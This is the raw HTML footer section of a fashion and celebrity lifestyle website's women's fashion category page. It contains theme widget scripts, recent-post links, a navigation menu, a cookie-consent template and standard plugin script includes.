datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__22732761 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__22732761 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__22732761.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__22732761 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__22732761 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__22732761 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="67b0de431565aaacc4df076b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__22732761 = new penciBlock();penci_block_23__22732761.blockID="penci_block_23__22732761";penci_block_23__22732761.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__22732761","shortcode_id":"block_23","max_num_pages":62,"category_ids":"","taxonomy":""}';penci_block_23__22732761.content="";penciBlocksArray.push(penci_block_23__22732761);</script>	</div>
</aside><!-- #secondary -->
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__39804971" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__39804971  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__3608752" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__3608752" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__3608752block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Tulleys-Shocktober-Fest-280x186.webp" data-delay="" href="https://celebzero.com/tulleys-shocktober-fest/" title="Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/tulleys-shocktober-fest/" title=" Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares ">Tulleys Shocktober Fest: Bone-Chilling Thrills to Unleash Terror with 10 Unmissable Nightmares</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published updated" datetime="2025-09-26T18:37:06+05:30">September 26, 2025</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2025/09/Albuquerque-International-Balloon-Fiesta-1-280x186.webp" data-delay="" href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title="Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/albuquerque-international-balloon-fiesta/" title=" Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments ">Albuquerque International Balloon Fiesta: Spectacular Skies to Ignite Your Wanderlust with 10 Must-See Moments</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2025-09-25T15:33:26+05:30">September 25, 2025</time><time class="updated" datetime="2025-09-25T15:39:09+05:30">September 25, 2025</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__3608752 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__3608752 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__3608752 .penci__post-title{ font-family:"Karla";font-weight:700; }#penci_block_6__3608752.penci__general-meta .penci_post-meta{ font-family:"Fira Sans";font-weight:400; }</style><script type="67b0de431565aaacc4df076b-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__3608752 = new penciBlock();penci_block_6__3608752.blockID="penci_block_6__3608752";penci_block_6__3608752.atts_json = '{"build_query":"size:2","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"2","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-2","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__3608752","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__3608752.content="";penciBlocksArray.push(penci_block_6__3608752);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-4">
					<div id="nav_menu-2" class="widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_nav_menu"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Quick Links</span></h4></div><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://celebzero.com/about-us/">About Us</a></li>
<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://celebzero.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://celebzero.com/terms-condition/">Terms &#038; Conditions</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://celebzero.com/contact-us/">Contact Us</a></li>
</ul></div></div><div id="penci_custom_html-69" class="widget_text widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><script type="67b0de431565aaacc4df076b-text/javascript" async="async" src="//widgets.outbrain.com/outbrain.js"></script></div></div>				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
													<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright penci_has_menu">
			<div class="site-info">
				@2024 - Celebzero. All Right Reserved. 			</div><!-- .site-info -->
			<div class="sub-footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://celebzero.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://celebzero.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://celebzero.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="https://celebzero.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>		</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
								<a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a>						</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" aria-current="page">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/">Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/">Relationship</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/">Automobiles</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script><div class="gtranslate_wrapper" id="gt-wrapper-23451941"></div>			<script type="67b0de431565aaacc4df076b-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='vc_google_fonts_karla-css' href='//fonts.googleapis.com/css?family=Karla&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_firasans-css' href='//fonts.googleapis.com/css?family=Fira+Sans&#038;ver=6.9' type='text/css' media='all' />
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"46842","ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://celebzero.com/wp-admin/admin-ajax.php","nonce":"9007d76f95","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="67b0de431565aaacc4df076b-text/javascript" src="https://celebzero.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="67b0de431565aaacc4df076b-text/javascript" id="gt_widget_script_23451941-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['23451941'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","id","it","pt","ru","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-23451941","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_23451941-js-before
/* ]]> */
</script><script src="https://celebzero.com/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/category/fashion/womens/" data-gt-orig-domain="celebzero.com" data-gt-widget-id="23451941" defer type="67b0de431565aaacc4df076b-text/javascript"></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebzero.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="67b0de431565aaacc4df076b-module">
/* <![CDATA[ */
/*! This file is auto-generated */
